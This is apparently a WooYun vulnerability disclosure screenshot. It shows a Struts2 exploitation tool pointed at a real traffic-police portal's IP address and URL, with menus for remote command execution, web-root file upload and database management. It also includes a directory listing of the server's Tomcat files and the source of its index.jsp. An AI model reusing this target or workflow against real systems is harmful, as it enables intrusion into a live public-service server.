 目标地址: http://222.223.36.23:8089/wscgs/gzAction_viewGzList.action?gz.type=3
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
列根目录 特殊模式
Tomcat 6.0
bin
conf
lib
LICENSE
logs
NOTICE
temp
tomcat.ico
Uninstall.exe
webapps
docs
manager
ROOT
wscgs
.classpath
.mymetadata
.project
.settings
.svn
index.jsp
META-INF
src
web
WEB-INF
WebRoot
wscgsnew
.svn
index.jsp
META-INF
web
WEB-INF
wscgs_old
work
warn
WarnServer.publish
WarnServer.publish.zip
wscgs.zip
????
F:
index.jsp
<%@ page language="java" import="java.util.*" pageEncoding="UTF-8"%>
<%
String path = request.getContextPath();
String basePath = request.getScheme()+"://"+request.getServerName()+":"+request.getServerPort()
+path+"/";
%>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<base href="<%=basePath%>">
<title>My JSP 'index.jsp' starting page</title>
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="cache-control" content="no-cache">
<meta http-equiv="expires" content="0">
<meta http-equiv="keywords" content="keyword1,keyword2,keyword3">
<meta http-equiv="description" content="This is my page">
<!--
<link rel="stylesheet" type="text/css" href="styles.css">
-->
</head>
<body>
<a href="<%=basePath%>/web/jsp/accidentSearch/jtsgclqk.jsp">交通事故处理情
况查询</a>
<a href="<%=basePath%>/web/jsp/infochange/xxbg.jsp">信息变更</a>
<a href="<%=basePath%>/web/jsp/infosearch/infosearch.jsp">信息查询</a>
<a href="<%=basePath%>/web/jsp/infosearch/jtwf.jsp">交通违法查询</a>
<a href="<%=basePath%>/web/jsp/infosearch/wfxn.jsp">处理违法效能</a>
<br/>
<a href="<%=basePath%>gzAction_viewGzList.action?gz.type=1">交通管理法律法
规</a>
<a href="<%=basePath%>gzAction_viewGzList.action?gz.type=2">业务办理</a>
<a href="<%=basePath%>gzAction_viewGzList.action?gz.type=3">表格下载</a>
<a href="<%=basePath%>gzAction_viewGzList.action?gz.type=5">机动车驾驶人告
知 </a>
<a href="<%=basePath%>gzAction_viewGzList.action?gz.type=4">驾驶人考试计
划 </a>
<a href="<%=basePath%>answer_getAnswerList.action?zt=all">业务咨询</a>
<a href="<%=basePath%>answer_replyAnswerList.action?zt=all">业务回复</a>
<br/>
<a href="<%=basePath%>web/jsp/process/processList.jsp">业务办理(原)</a>
<a href="<%=basePath%>web/jsp/formDowload/formList.jsp">表格下载(原)</a>
<a href="<%=basePath%>web/jsp/jsrksjh/jdcjsrgzList.jsp">机动车驾驶人告知
(原) </a>
<a href="<%=basePath%>web/jsp/jsrksjh/jsrksjhList.jsp">驾驶人考试计划(原)
</a>
<br/>
<a href="<%=basePath%>web/jsp/yuyue/index.htm">预约</a>
<a href="<%=basePath%>login_initLogin.action">通知公告后台</a>
www.wooyun.org